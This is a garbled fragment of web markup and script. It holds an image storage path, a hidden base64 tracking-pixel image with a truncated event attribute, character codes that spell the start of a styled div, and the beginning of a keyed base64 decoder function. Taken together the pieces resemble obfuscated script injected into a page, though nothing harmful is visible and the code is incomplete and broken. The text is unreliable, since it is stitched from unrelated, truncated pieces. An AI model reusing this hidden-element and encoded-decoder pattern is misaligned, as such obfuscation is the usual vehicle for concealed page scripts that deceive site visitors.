
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,
on(s,k){var r='';var b=atob(s);for(var i=0;i
ed